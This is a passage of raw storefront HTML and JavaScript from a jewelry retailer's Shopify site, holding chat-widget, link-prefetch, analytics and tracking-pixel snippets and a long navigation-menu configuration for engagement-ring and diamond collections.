s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 